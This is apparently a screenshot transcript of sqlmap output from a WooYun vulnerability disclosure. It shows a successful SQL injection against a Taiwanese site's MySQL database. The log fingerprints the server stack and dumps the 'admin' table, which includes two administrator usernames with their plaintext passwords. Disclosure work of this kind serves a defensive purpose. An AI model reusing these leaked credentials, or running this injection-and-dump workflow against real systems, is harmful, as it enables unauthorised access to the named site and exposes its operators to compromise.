 [22:34:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[22:34:17] [INFO] fetching entries of column(s) 'adminname, id, lim, password, u
sername' for table 'admin' in database 'odella_com_tw'
[22:34:17] [INFO] the SQL query used returns 2 entries
[22:34:17] [INFO] retrieved: "administrator","1","2,3,4,6,7,9,10,12,15,17,19,...
[22:34:18] [INFO] retrieved: "odella","2","2,3,4,6,7,9,10,12,15,17,19,22","as...
[22:34:18] [INFO] analyzing table dump for possible password hashes
Database: odella_com_tw
Table: admin
[2 entries]
| id | lim | username | password | adminname |
| 1 | 2,3,4,6,7,9,10,12,15,17,19,22 | weya | admin297 | administrator |
| 2 | 2,3,4,6,7,9,10,12,15,17,19,22 | astadmin | ast70849231 | odella |
www.wooyun.org